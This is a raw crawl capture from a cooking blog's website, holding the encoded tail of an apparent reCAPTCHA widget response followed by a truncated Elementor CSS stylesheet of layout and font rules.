sOmwrp0wqlIfMOFw6ZYw5gFf8Okw6gmCMK2C8Oew4Q+wrwhLMOGwr05dT4oLkxmwpkXHTjDnFNjwp/[base64]/CvsKRw7LDgMOvJyk9PsKFeV1uwroiw4bDm8OMwqHCi3/CpEAjw6VpfMOLf8K3RsKnwrtnw5jDgT4hw75/w6HCosOuw4EZw5ZnwojDncKJfxwywp5GNMKOZMO/JMO0XybDsVQfcsOdwqXCj8OFwpE8wpFCwpBUwpRIwpcxU3rDsCd3TxvCgsKEwosDMcOxw7RXw53DlA3CtyIAw5HCk8Ojwr96w5oYIcOxwpoPEkBRdMO8TTjCrkXCosKzwpY9wrMuw6/DjnTCsBBZWAoWVcO6w6/CkcKxwrscQh4Mw6MYOTzDiHoEViUiw4p6w6ULIMKDDsKCDmbCk8Kye8OTBcKzfW/DnFNqOAsPwqdywoE5LH8CGkU6w4fCtsOIKcOgw5LDkcKRWsK2wq/CixA9e8KswpYhwodZdnnDu0bCqcKjw5nClsK0wqHCoEhSw4nCoGpdw7hiWltHM8KvccKoEsORwqnCnMKswofCt8KDJ2oSwqgaOcOBwpTDoG45UcKaa8ODfMKlwo3CssOGwq7DqWMpFMK0F8KiHzomw7/CscOzccKbaMKtTUsEw4jClg8yACoawrXChTzCucKswp7DoVPDpcOUNxTDvcK7PMKAw7LCvnhbHMKBD8O+JcKnHMO/w5DCpn3CgMKvR30NwpptJMOODS4SBMK0HsOCw6vDpMKzw6rCnsOkAcOAXBBHw5fCjcKTw65twpnDs07Cg8OrwoTCmWHClhTCtmQrw6TCkkR0w57CjyLDsEBewoPDtkPDqcOPdX/CgcOywqhzKcKSO31qIcKew6x4w5zDh8KzwpnCohAeUsOpw5jDn8K3wo97wqMnScK0aWnDhGLDisKpwpLChcKnwrtIwrTDuGjCnynCk8K4w41kRzJwdV3Cq1XCiB/[base64]/DihfCuMOhI03DtCAIwpPCuh0JAnDCohAFaMOBSFnCmX4ww5/DlcKqwp8VMVnCk20oPcKhNsOMwofDh07CiEbDjsK2QsKrwpPCucOpw7QiAifDtsKMfMKTw5JGAsO7w50cwrTCpcKOZ8Khwp8xwqw9fcOhKWzCocOpw5JFw6jCocOpw6/DncOtTinChMKSYibDvwHDtFDCksKJwqgkeMO/C39FDlN9BWQbw6bClyoow6zCqWTDjMOawq85w4zCuVIXOEPDiG04MWfDnjE5w7Y/AxXCmcOewqjCkxxXw7dBw4TDvMOdwqHCj1LDscORwoYiw6HCvsOFYMKuJj0Dw4U7H8KCJsKwSCYde8K6worCgy/[base64]/[base64]/CtzLCqk3CnWzDksKKwroBW8KJXnfDt3LClcK4WMO1cE/DvVrCjFDDnQPCisOpBglLwr4Gw6rDgcK+wrfDiTzCi8Kmw5vCq8OjJCHDvynCucOrfsK7bsOHacKmZcKvw5XDtsODw5Vzcl/Drz/CisOrd8Kmw7zClcO5HWQDXsOfw6ddeCI6woVDJjzCg8ODGcK+woQYW8Oww6Vvw7XDi8KUw63Dp8OYwr3Cq8KmYW7CiCMpwofDnDvCiCbCmcK4HMKTw5V0fcO1w4QuTMKcw683QyMGw6hSw7DCv8Kiw4nCqMODYk4HaMODwprChHXCk8OaZMK5wpXDrcO8w7jCnA/DuMKkwrpdJcObLAIKGMOGLQbDnAQ7DsOkPcKTw619J8Kgw5rCgkIAfQQjw7N2wo/[base64]/DjGHDjcO0w6knwpdpwqQSw6UYw6diwpDDs8O9PMOWY8OyaUEmwpTCn8OHw7jCvMOFwpNyw5jCvcOFZhMTGcK/[base64]/Cm8KoJWrDo8OqIUvDhcK0w7DCgcKdSTfCs8K8acK8wrsrwqzDgcKwUj7DvHp8OMOBwq/DvSDCqU8EW1LDrMKPZ1HCpyfCrsOLJXQ3HnnCphTCqcKYIA3DvwnDuMOVDMOgw4IYw5TDnsOJwqlQw4nDtgNtwp7CvzTChBbDpsOyw6MbbwzCmcK0w5XCiyvCtMO8EsORwrNLEsO8AH/[base64]/CjMKrSsKfdVfDvRkYTcKYwpnDn8KEw4o4SUBwwpUDXCfChnBMwpJYw7MiwoPCs3vDpsOKwoLDlAHDnHRBwrvCksK0fcOLK2fDpMKmw5A6wqzClDQBTMORGMKzwosEw7INwpEKLMKDYBIXwobDg8K0w63CkE/[base64]/Du8OjQMO8w7vDgcOJw6TDvEBeRRPCucKjFsOTwqdeeXpBw51DBw7DjsKbw7fDhMO8MFjDjhrDpzPCnsOYwplbaxXDmcKWw7lzw7HCkHMqBcO+w7ZPPkDDtyNew6zCn8ONH8ORbsKlw41CRcOUw6XCtMOywqN1McKKw4rDsVt+WsKaw6PCnwvCqsOTcm1/[base64]/DjMK0wrrCuiLDkMOWCsKsw4nDv8Ksa8OdNMOxw7JfEm9Fw5XCmlnClcOoQlPCjmzCnkgIw6nDqBlkJsKKwrLCrD3CohE5w4IRwqrCgmrCuAXClALDrcKPAMOSw4FVLsOHOFDDicOlw4/DsGoiOMOTwqLDiyPClzdiO8KaRFjDq8K7VDjCiRzDh8K0EcOLwqd7O37CrmHCmxtjw6jDvl7DvcOjwqwVNAlPRSRkEB8rEMK8w5Y5U0PDpcOtw6nDpMOjw63DumXDj8OFw4XDqMOFw78mVnDDn0dXw4/DncO4AcO7wr7DihXCgmk3w7YjwrZgZcOIwrPCvcOTFi1zBBTDuxpqw6vDosK4w7BWU1nDsRMSwodeGMODwrDCojItw6lQBsO/w5ZZw4caWy9nwrA/FRE6CxHCqsOlw502w4zCm2xZBMOgScKFwrhjLDXCrx4Aw5YFGMOFwrByXmPDqMOGwpMKEmwpwpPCt1IrJ28GwrJOS8KgWcO8aWQfaMOiIGbDoErCuB8EJgl9c8Onw7rCjWdPw6QqKm8zwoRbUxzCqhvCqMKTc1sFNcOGLcKYwqsEwoTCgcOxZGBvw6/CgnJUw54bAMKBK08Ub1UsdcO2wpjDncK9wobCvMOcw6VjwpB3TBPDmsKcaErCn29swr54U8K1wpPCicKjw77Dj8Oow5IGwqMEw7vDpMKeKcOmwrrDhlI1FSrCkcOZwpdZw78Dwr9Fwp/[base64]/[base64]/[base64]/CqMKMwrbDuC9Bw5bDksKuKcKbNsOEccKfwq/[base64]/woxeC8KdLkHCmcKDwrfDpjAvG1HDtcK+w7R/[base64]/CrMONw7fDjF3DtFkDwpBJwp7Dg8KYCcKLesOtKMOHwr56wqxJw5gKw7UpwpnCiQjDpMOjwqHDgMKbw7bDp8O0w6tgLAHDjFlfwq0bGcOGw69TT8OjSgV6woERwpJIwq/DoXvDog3CmUbDvmZHbT5WaMKyXyPDgMK4woJZIsKFHsOswofCmVrDhMOJd8Ouw5MKw4cvHRRfw75LwrQTGsORYcO0dFphwozDksOUwpXCssOnAcOsw7XDvMOPasKUBGbDkCfCoRfCjkzDnsOswr7DrsO3w4vCjgRqLjQNXMOkw6/CtCd/wqdtfyLDlDrDt8O8woLCkwDCigfChMK2w5zCgcKZw4HCkHg/d8OtFcKwPxfCjgPDrWzDl8OlezXCsSFpwol7w6XCiMK8ImhYwoQew6XCk2DDilPCpBHDvMOuDCvChVQaO20Sw6xUw7zCgsOicApew6U4Z3QdXk4dMRzDrsOgwp/[base64]/Cs8KTHsKlwqbDv8Oiwppkwp7CrGzCocKzw4HDg2TDqcKNwr5pw4fDuCFYw7lcH3rDp8K9wqzCoCwySsOkQcO0IxljKnPDjsKCwrzCvMKzwq93woTDm8OJayc2wqTCl2vCg8Kawq0pH8K/wqrDkcKEMyHDqsKOSW7Cqzk6woHDiBoGw6dgwrUpwpYMwprDh8OHN8Ojw69eRBYmeMOew6NJwqk+WDhnBjbCkVTDrFcpw4vDv2B3SVgxw4thw43DmcOiesOUwoPDpsKFFcOXasO/w5UJwq3CsQkLw51Hw6tBTcODw6jCv8K4QVvCjcKTwqJPPcKkw6XCosKYUcO+wrFKcnbDo3s7w5vCoTXDlMOgGsKfNVpXw7nCg2cXw6libsKIGEjCrcKNw6E+wpHCj8OGTMObw58dKMK5CcKvw75Vw65kw6nCs8OLwqIlw6bCh8ODwqrDpcKmMMO0w6AvRwxUZsKPFX/[base64]/Ch3vDjTk1wqAkFRQ3fWd1w6ZPPT1Mw4zCngsWZ8OwecKVMxtpDhTDi8KkwoZMw4LDjCQow7zCjSx/S8OIbsKbN3XCvmrCosK/JcK/w6rDq8O2OcO7b8KtEkYHw5dBw6XCrDxAKsOmwqpvw5/[base64]/Dpzt2PMKfQsKfworCq3goJxsqBMKYRsKoBcKgwqc2wq7DlMKtLizDmsKrw5VIwrQ7w43Cik1Jw4k3XSkKw4DCpH8hDXclw4TCgHQLShPDtsOOSBvCmMO/[base64]/[base64]/ZMOaw4ItYUMuIsKrJMK1Am3DgwnCo0UKwpbCuyN1wpDDhyhIw7fDskwqeRAYJlzCtsOHPA1NLcKvZhVdwqkJA3E/HVIiCGMrwrTDgMKBw57Dg0rDkzw1wqYXw57ChXXCn8OJwrwQBS8QBMO6w4vDnUxgw7nCrsKbbl/[base64]/TWzDocOsYxBzd8KTwpDCnDRhw5IvKCM+SmDCvGzCqMKLw7fDqcOmMCTDisKMw6rDqcKxPgd0L2HCn8ORYUXCjgUJw71/w4teMVHDlcOOw4xyP20jKMKiw4JLLMKtw51RGXtkDwLDvUAOR8OgwoNZwqDCmSPCuMOxwpdLdsKGWCUqA3R/wpXDosOaBcOtw6nDvWReSzLDnGJbwoFGw4nCp1kdXiplwq7CqgUgLkwoD8O6OMOIw5kgw5bDqQbDo0R2w7/DgS06w4vChTIJMsOUw6N0w6XDq8O1w6/CrsKkDsOywpHDsXo4w59Nw7JHDsKdF8KFwp42fsOewoo/wowMR8OXwok1GDfDmMOtwqAmw5E0QsOlJ8O4wqrDicO9YRYgeS3CtV/CvxLDj8OgBcOFwrHDrMOHJBUSBBrCkRwQMDh7EsKjw5UrwoRoYEUlFcOTwqkDX8OFwrF5HsOkw5g/w7jCjT7CjTJeCMK5wp/[base64]/D8KJbcKmwrDChxHDt8K6RMKuFhsWw63DucKQwoocBMKYw6/CnhTCksKiYMKaw7Jew5jChsOlwrjCvAEdw6Imw7vDpcOKG8Ksw5rCj8KQS8OVNlEiw79pwrgEwo/DsDfCh8OEBQsgw4DCnsKseho1w6vDl8O9w5YEw4TDmsOXw4LDmEdvdE3CtjElwp/[base64]/DiFPDhMKlwrQiFMKNwqjDssK5dCcKScKRw6HCvX8YSGpRw7/DusK4w7YQcRPCsMOvw6bDocOowp3ChSpYw55owq3DhhrDusK7ZEt9eXQxw70ZXcKpw70pZ0zDgMOJw5rDk145BsKaJ8KbwqYEw41BPMK8IWvDvTc6X8ONw6Jfwo84RX16wpUNb0jCjA/DmMKBwoZWEsK4R0DDqcOiw6vClxnCrcOWw7bCqMOuY8OdDUrCjMKDw5zChwUpOX7CrjXDnmDDn8KgUQZxT8OTYcOPJlx7GjV0wqlcbz/DmEhhFiBbOcOTTiPChMOOwoDCnSUXF8O2Sw/CiyHDtMKdCWlZwrlLOWDCvmU/w5fDsBjCicKsWDjDrsOtw645AMOdLsOQQlzCoBMPwrTDhDbChcKdw77DlcKsYX48wpVDw7poI8OHHMKhwo3Comoew7vDsQoWw4XDiR3CjmEPwqgGa8OXQ8KRwrIeI0rDjnRAc8K+R1XDn8KKw5wbw41yw74cw5/Dl8Kqw43CnAXDnHBGCcOnTXxEZkzDpGtswqDChlfClcOlNyINw7MXJEdTw7/CjcO3IFfCsFQhT8KyG8KZFcKmWcO9woxTwprCrzwYH2jDnSbDm3nCnFUSVsK7w71xDsOJHEAhwrnDnMKRGnNKd8ORBsKCwo/Cpj3Crx0vLSJAwp3CgnjDjW3DgFUtBAIQwrXCukvDj8OZw54yw4xAXn9Hw5gXO1hYE8Okw5I/w4k/w61+wofDrMKmw43DoRjCug3DusKPZm9cRlrCssOIwqbCuGTDpjEWWAXDlMOTZcOJw6J+bsKYw7LCvsKyAsOoI8Onwpd1w7JKw4ZqwpXCk3PCi3w0RsKuw51Yw7hNd0dEwpoHwqjDosKlw4/Dq0B9QMKRw4fCsTETwpTDusKqaMOQU2LCmi7DjzzCu8KKT2LDjMOeeMOnw65ufyxjQCHDoMO1RB/[base64]/w4rDvxE/dGJTUMOywqMTD8Kgw7PDssOgwrfCiB8+w7xxahheCsODw7PCl103WcK6wpLDl1ZcBz3CigoLGcOKKcKIFAfDusO5MMKnw4lBw4fDmz/CkVFoOjgeMkfCs8KtGF/[base64]/[base64]/FcKMw6fCo8OJw7LCksOjwo/[base64]/wp/[base64]/[base64]/[base64]/Cv8Omw4LDv8KrCsOmwpfDhyXCpsOewoTDi0QqHMOmwqRvw4U9wpppwpU0wroxwq1rBXlNFcKAYcKyw6tVQsKNwrvDq8KGw4nDhsK6WcKeLgfDgcK+ey54AcO/YBzDg8O6esKRPAt8FMOmO2YHwpTDlSEqfsO+w7oww5bChsKIwqrCn8Opw5/CrDHCikTCm8KZOjM/bzE5wo3CtR7DkWnChQbCgsKUw5I4wqorwpdQdihyfwPCkV4Ew7AKw5ZqwoTDkyvCgwbDi8KeKkl4w7jDssOkw7fCoBzDqMKLcsOJwoB2wpc4AT42UsOrw5/[base64]/DnhXDn8KdwqEcVMKow77DnF7DlDzDksKww6d3WW86w7s7woUrZMONN8OfwpvCgCTChzjCrMOFdHleS8KKw7fCvMOawrnDtcOyPzwFQCXDizLDicK2TWpSXMKve8Omw5PDisOJK8KQw4MhW8K/[base64]/CmcOqwqzCqsOIP20LWMKnw51aw5LDpWVTNRZFwrU6w5QYfWBLfsOyw7lufkPCpkfCvQYawpfDnMOYw4o7w5LDji5mw4rCpMKjTsOUFEBmd1Yhwq/[base64]/YcKALMKUWcK+w4sfJMKnwrgkXsO1w6IxwrBJwoc4w5vCksOdF8OHw6zClAwJwq5pw4c4RA1Iw7XDscKuw6/Dvj3DnsOVMcOCw5QlJsOfwr5/fGLCjsOMwrfCqhzCnMKTMcKAw6DDnEfCgsKrwoMwwpvCjTB4ThIMcsOfwogcwo3CtMKlQMODwovCkcKjwpLCnsOwBgEIP8KUOMKccg0KEWLDtixSwr8QVlTDvsKlHcOoScKrwqoewq3CvG8Cw6/CjcKcO8K4FDbDnsKfwpNAYCPCssKkHnJVwqpTXsOgw7gkw6vCvAnCkBHDmhjDhcONL8KDwqLDiyXDkMKLwrTDqG1hEcK6O8K+w43DvQ/[base64]/DmAVuW1JYwodpMT3DkAthw5sjGcKtw4vDrUvCu8Khw4JgwrrCkcKDTMK0a1PCg8Knw5vDgcOOD8Oyw7XCu8Kyw5UGwrs6woVSwo/CjMONw7oawojDh8Ofw57CjQZbGMOufsOfQW/[base64]/Du8OtVkc2GcOTwpQewqhGw6LCkcKtZEvDnRApVsODRWPClsKWGDDDmMO/GMOrw61ywpTDuynDvFLDhAfCjH/DgFzDksKybQQIw6opw6UeMcOFYMKyBn5nEC/DmDnDlyHCk33DsmLClcKaw5ttw6TCuMKdOg/DrnDCj8KPOHvCvmzDjcKew4Y2F8KZFG84w4bCrGbDsTjCvMK1HcOVwrXDu3syH3/ChAfCmX/CqA4GYHTCucOQwpwdw6jCv8KuOT/CjiRmGEHDpMK1wp7DgmLDvMOBHyvDgcOmUn0Lw6VSw4vDs8KwSEHCsMOHbQ4MccKjIivDsCXDtcOMMzzCtT8aBcKNw6fCpMKYesOqw6/Drh9pwqFew6pLEwXDlcOUIcKhw6xLHBRMCRlcecKNJi5pQgHDnGROOj4iwq/[base64]/Cn8KAw50awr7CpjHCvcOYC8OJw6c8HUMzwqfCvEdmQx7DlAIVQQ4Pwr0fwrDDnsKHwrVUEyEOPDc+wpvDukDCs1QCNMKfUAvDh8OwTgHDpBrDnsKCaTJCVsKJw7bDg0Iyw5bCmMOyeMOTw7/CkMOjw6Jjw5XDr8KtcjXCvVxXworDpMOfwpA0fV/[base64]/w7jClA9rCcOFwoVuM0lNfRLCkEUXTsKWw6Rzwp4DXm7CjUbCjzEjwpd9wojDn8OBwpHCvMOoBicAwqQ/dsOHfVI0ViXCojlpViRrw40LV09CSG0mPkFAAmwcw58cVl3Ck8OECcOIwpvDjlPDj8K+AcK7ZEslw43DrMK/c0YEwpAyNMKQw7fCvFDDtMKwclfCucKXw7XCscONw7Ugw4fCtcKCfTMXw6jCiDfCgiPDuD4AWTpAaRsrw7/CmcOOwq0Qw4zCh8Oob1XDgcKNRwnCm1LDgWDDsXEPw4YSw7/Drydtw7fDtQUSOFHCqTcWRnvDjRJ8w5PDrMO2AcOKwrXCm8K9PsKQAcKPw7hVw7Vgwo7CqmHCri0/wqnCkQVrwo/Csg7DrcK1PMOxRlRqPcOGEjcawq/CssOOw74CH8KEYEDCqmLDnhfClsK8BSh1KsOmw7zCjQbDo8Owwq7DnFJWUGDDk8OEw6XClsOvwrbCjT1gwo/DucOfwq1lw7sIw5wlQlYpw5jDrMOTJRjCoMOtQRLDjVzDhMO2FUpgw4Ndw4lZw5FLw4bDnRYIw4EhDsOTw6lwwpPDthhub8O9wpDDg8O4CcOBdSp0UVQ3bCnCm8KlQMKqJsKww5lyT8OmBsKoQsKkOcOQwozCnS3Drj1YHR/CjsOHVyDDncOdw5nCgcOQBirDh8O8Ty9FB0rDrnJPwpXCucK1L8O4YMOZw7/DgxvCnCp1w5TDvMKeDh/Djn86cTbCnR0NJG1ZeivCgmwDw4MWwo8jKBIFw7RACMKeQcOQBcOkwrnCi8K/woHCpT3CggpAwqhIw5RCdyHCvF7DvhIeEcOuw6Nya3jCjsO9WMKxDsKtW8KtMMObw63DhkrCv2/[base64]/DrMObwoMdw4/CjcOMwqk0wo8UXMOMw5bCiG/[base64]/CtsO/[base64]/HcOFw696T0FBCRTCoSgiFjpgw51lD0kzcGcMDH9mwoYcw55Swps0w6vDozNDw4gLw5VfecOBw6cdBMK1McOiw6gsw41KZFF9wpdvF8OVw6lkw6fDkGphw7hZHMKQeTlrwrXCnMOQf8OiwowJEgQpU8KtKVbDnzV7wrDDosOCMGfDgyvCucOKIMKCV8KlYMONwofCg0g/wo42wobDil3CtMOwF8OMwrLDlcOuw5wSwoJtw4QmEiTCksKwHMKqG8OlZFLDu1jDuMK1w4fDnmYxwqoCw6XDncOEw7VjwpXCuMOfQsKjVMO8DMOeXWDCggNcwojDr0dyUSTCl8ODdEEAE8OvL8KAw69CB1/Ci8KpYcO3fSjDqXnDmcKXw5DClEF9wrUMwqJbw4XDigbChsK/[base64]/DgRhlJcOYd8Ova8O0w73Cn8OaUg7Dn1xwOynDn8OcP8OsD2MAesOfPknDmcO0WsKlw7zCgsK1NsOCw4LCt2HDqgLDr13CnsO/w6LDusKdBUg8DW9MMx7CsMOfw6LCiMKkwqHDqMOzbsKoDR9AKF8XwpwKV8OEHB3DgsK5wq0pw5nDnnAGwo/Cj8KbwofCkjnDv8O2w7DCv8KswqATwpE9JsOcwqPDlsOrFcOZGsOMwrPClMOeMn/[base64]/CncODA8OhMR/[base64]/Co0kBwqAQBkjDvT/[base64]/S8KaGMOBYsKgwoImwoI0wosgd8O6FsOKIcOjw6LCm8KXwrPDvhRXw4DDvGlmA8OkE8OIOMKHaMOhVgcoSMKSw4fDj8OEw47Cr8KzWSlDVMKhAGVzwpzCpcKKwo/DmMO6IsOeFxsIRQguakhcTMOlfsK8wq/Cp8KiwqAgw4XCsMOjw7t7TsOabcKNUsOKw4p0w4nCgMK5wqXDrsOvw6IwKwnDuVDDn8OdCn/CucK0wo7DrjvDoUTChMKjwr57AcOfTcOkw7/[base64]/[base64]/fnjDncORw4rDoMOxw5sbR3kzw7tXw4/[base64]/Dj8KVw7LDoCALw5LDvMKXGDvCn8Klw6LDhsOIw7TCkmTDjMOPCsObHcKiwo3CkcKfw6fCm8KDw5DCk8KxwpdzPRQyworCi2PDthkUYsOTQMKswr/[base64]/Cv8KSDiFLwqDCusKPw7BKwq1Bw5ZzAcO9wrHDtxzDhHvCsSBjw4HDuVvDo8O6wrQFwrw1bMKGwpXCkcOtwpZxw6daw5PDsD3DgRAISGrCmsOHw6PDg8KQc8KfwrrDpEHDhsOqXsKvGXR8w7bCpcOJJGwsccK/XzkHwq0vwqoYwrkqVMO0FXHCo8Ktw5o6dcKkLhVQw7c4wrvDuxpoccKiUFLCr8KhaXjCj8ONTykXwptZw5IZfMKzw5TCtcOLOMKJcxldw7TDoMOew6pTaMKLwop+w7TDtn1yUMKMKA7ClcOcYhPDj2fCswfCusK6wrnCoMKsDyHCrcOyJQwQwoYsFmVIw78YeHbCgh/Dpw4iKcOad8Kzw7PDuWvCqsOLw7XDpGnDtDXDnF/CpsKRw7xyw6M+LUoOZsK7wpbCrTfCi8OOwoTCjxpfAEdzVCDDoGcJw4PCtAhnwp12C1/Cn8K6w4TDnsO6C13CjhTDmMKpAMO3MUtzwr7DosOAwqXDr3l0GcKpI8OkwqXDgmrCiTrDsVzCuD3CjAgiDsKkA1R5IFYNwrJHZ8O4w7E/[base64]/CljgAfxJiLsKsAcO2L8O4Z8KxwrQYwqzCvcOYAMKdZDrDvTQdwrAZTsKaw5nDvMK1wqU1woVGFlbDqnbDnSfDvXHDhQ1KwqYnPyYTHn16woAdCMORwonCtWfCkcOMIlzDmQDCgwXCuXp2cBwKfxdyw504UcOjfMObw5kGbV/[base64]/CpcOfw4vCjiExasKcwqLDsnlqDxvCnzoFwrx8TMKmZFsVRkjDtWRhw7RYwo3DiijDh0Mmw5RDIkvCuXLCqMO4w6paL13Dh8KZwoPCiMOSw7wfR8OdUD/DmMOQMhxJw4QQFztmRMOOIMKhN0DDuBEXWVXCtF9Ww6l8PGjDvsOXKMK8wp/[base64]/DtMK3wrw+fsOXc8Kjw5gXw5w4JsOawrrDpQvCujzCo8KENzrCu8KwTsKYwrzCjzEDI1fCqQzCnsKSwpJnFsOVbsKHwpdUwp9zd1nDtMOnFcKwcTJcwqvDsAxHw7p0YVfCghNOw7tywq5YwoM1TX7CoDLCtsOpw57CkcOFw4bCgH/ChsOIwrRNwoxUw5UIa8KnPcOPYcOIeSPCk8OXw4PDjwHCsMKcwoQzw5fDsnHDgsKYwqDDmMO2wr/Ct8Ovf8KBLMOsWUUlwpwUw4FVC07CjXPCom/DpcOFw7EBbsOSXWEIwqUEBMKNPA8ew5rCqcKow7zCtsK+w7YhZMK+wprDoQfDkMORcMO2GzXCocOaU2PCssKew4lFworCmcOBwo9SPC7CoMObRmRswoPCiy5ZwpnDiEFkLFR/w6h7wopmUsKgPX3Cj2DDq8Oawp/DsQdHw7DCmsKUwoLCpsKEQ8K7ZzHCk8K6wrHDhsOAw65vwqHCpQcPaGldw4LDucKYZldnNMK7w5UYfXnCpMKwFlDCjh9swpUzw5RtwoNNBRA7w6HDscKeXz3DphoVwq/CozFSUcKVw53ClcKSw4VswppaD8OaNEjDoArCiGlkG8K7wpRew53DoRM/w6NxUsO2w7rCgsK9VSzDrioFwpHCjnszwqs2dATDq33CnMORw4HCs03CqAjDpzUgesKYwpzCuMKNw5fCu3wuwqTDq8KPaiPCjcKlw6DCtMOFDUkUwozCjQQdP1lUw5bDqsO4wrPCn0xiPXDDrTvDhcKOAcKBF1N/w7LDnsKoCcKPwrVow7plw7XChWfCmFowMC3Dj8KGSMKSw58/[base64]/esKuXHbDtl1cwoURwpJrwrcJTC7CoBbCtizDjjTDvTbDrMOBLHpzcj1hwr3DtGtuwqDCv8OZw74Kwq/Dj8OJRWkEw4d/wqMJVsK1BmrCok/DnsOiY11iMU3Dq8KxYX/Cq1ciwpwvw6hfewQbIDnCvMK3WiTCgMK/ecOoc8OVwqQOVcKQQAU/w4vDni3DiAIGwqY0ZgdIw5V2wr/Do3fDuT8/FmEkw73DqcKjwqs+w50WAcK/[base64]/DrWDCl8KtwqDChW7Cv8KHPXNhwrsZw5s2dcKNw6RMZ8OQw5zClA/[base64]/[base64]/CicK1S8KcM34TSsKIwq83w68abcOuTsOoIBjDh8KXTHEMwp7CmT1/M8OFwqnCuMOTw4jDqMKxw7VKw70BwoZQw49Gw6fCmHwzwolbMzbCscOxWsObwrdGw7PDlCJjw51rw6DDqX7CrB7DmMKFw452EcOvMMKhQw7CrsKffcKIw5NTwpjCuxtkwpY9CGjCjRp2wp9XDQR6Gl7CjcK8w73DlMOdLnFAwozDuRcke8OPA1d0w7hzw4/Cs2PCo2TDjVLCucO7wrcnw65PwpPCpcOJfsO+VxTCvMKkwqguwpJEwqEIw65xwpV3woYfw5swDH1Xw7wDJE0aQRvCrGc/w4vDocOkwr/[base64]/[base64]/[base64]/DjMOuwpLCsSPCgAxxZioYKFnCgl7Cl8K3cCpDwrHDssKkLRQqA8OgLhUkwotwwpNTCMOLwojCvEp2wq4GPADDtiHDp8KAwoktFcOQasOiwowAfyPDvsKPwofDrMKRw6LCnsKAfjLDrsK8GMKqw4IseFpFOC/ClMKxw4TDqcKAw5jDpW10RFNqQEzCs8KES8OkfsKlw6PDmcOywqxXe8OmMcOFw6/[base64]/ScOdw5RxG8OkasO6wofCpBcjwpnDmcOyd8Kbw4FJAkUYwrp+w6/[base64]/Mi5wwprCrQ3ChkdfwpFRw7bCmsO/a2h0K35qb8O/[base64]/CkMK7XCdQwqwSLhTCvHLChDzCt8K7UyI2wpDCv2jCs8OawqTDgMK9d3gUS8ODw4nCmRjCssOWDU0GwqMJwpvDogDDqzxjV8O8w6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.marianlaquecocina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Ii1johehhSZps6S9MD6kYXrxb1rD9hD1rIIz51TpPI\\u003d\x22,1,0,null,1,1768593183931,0,0,[8,142],null,[210,83,102,82,21],\x22RC--tYJZ2Sluwlhmw\x22,null,null,null,null,null,\x220dAFcWeA4e8HovgvkYalxkV-CqyD9KEDlDD72osJYnGIV_SyQov_1KbwYlikCU53Q7QGjL5mtJp1L2bTdlMleJgTZgZuCzGxhf4Q\x22,1768675983653]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28828.css?ver=1768411453
body_size: 1248
content:
.elementor-28828 .elementor-element.elementor-element-38715073 > .elementor-background-overlay{background-color:#FDDDE8CC;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-38715073 > .elementor-container{max-width:1600px;}.elementor-28828 .elementor-element.elementor-element-38715073{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-28828 .elementor-element.elementor-element-45c4447.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28828 .elementor-element.elementor-element-45c4447.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-28828 .elementor-element.elementor-element-5d39d6df > .elementor-widget-container{background-color:#FFFFFF70;padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-28828 .elementor-element.elementor-element-5d39d6df{text-align:center;}.elementor-28828 .elementor-element.elementor-element-5d39d6df .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-4bd15f86 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-28828 .elementor-element.elementor-element-23f225d4 > .elementor-container{max-width:1400px;}.elementor-28828 .elementor-element.elementor-element-23f225d4{margin-top:40px;margin-bottom:40px;padding:0px 15px 0px 15px;z-index:1;}.elementor-28828 .elementor-element.elementor-element-5d95c21b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-42d80e6a > .elementor-widget-container{background-color:#FFFFFF70;padding:20px 20px 0px 20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon{width:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon i{font-size:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-text, .elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-item{font-family:"Montserrat", 